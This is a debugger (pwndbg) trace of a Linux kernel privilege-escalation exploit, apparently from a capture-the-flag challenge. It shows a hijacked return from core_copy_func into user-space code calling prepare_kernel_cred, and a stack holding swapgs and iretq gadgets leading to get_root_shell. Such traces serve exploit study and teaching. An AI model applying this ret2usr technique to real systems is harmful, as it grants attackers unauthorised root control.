 [ DISASM / x86-64 / set emulate on ]
0xffffffffc0000144 <core_copy_func+78> mov rdx, qword ptr [rsp + 0x40]
0xffffffffc0000149 <core_copy_func+83> xor rdx, qword ptr gs:[0x28]
0xffffffffc0000152 <core_copy_func+92> je core_copy_func+99 <core_copy_func+99>
↓
0xffffffffc0000159 <core_copy_func+99> add rsp, irq_stack_union+72 <72>
0xffffffffc000015d <core_copy_func+103> pop rbx
► 0xffffffffc000015e <core_copy_func+104> ret <0x4016b9; get_root_privilige>
↓
0x4016b9 <get_root_privilige> push rbp
0x4016ba <get_root_privilige+1> mov rbp, rsp
0x4016bd <get_root_privilige+4> sub rsp, irq_stack_union+16 <16>
0x4016c1 <get_root_privilige+8> mov rax, qword ptr [rip + 0xc4c50] <prepare_kernel_cred>
0x4016c8 <get_root_privilige+15> mov qword ptr [rbp - 8], rax
[ STACK ]
00:0000│ rsp 0xffffc900000f7e68 —▸ 0x4016b9 (get_root_privilige) ◂— push rbp
01:0008│ 0xffffc900000f7e70 —▸ 0xffffffff81a012da (kvm_fastop_exception+4160) ◂— swapgs
02:0010│ 0xffffc900000f7e78 ◂— 0x0
03:0018│ 0xffffc900000f7e80 —▸ 0xffffffff813eb448 (intel_dp_set_signal_levels+242) ◂— iretq
04:0020│ 0xffffc900000f7e88 —▸ 0x4016f1 (get_root_shell) ◂— push rbp
05:0028│ 0xffffc900000f7e90 ◂— 0x33 /* '3' */
06:0030│ 0xffffc900000f7e98 ◂— 0x202
07:0038│ 0xffffc900000f7ea0 —▸ 0x7ffd2da7fbb8 —▸ 0x401ab9 (main+771) ◂— mov eax, 0
[ BACKTRACE ]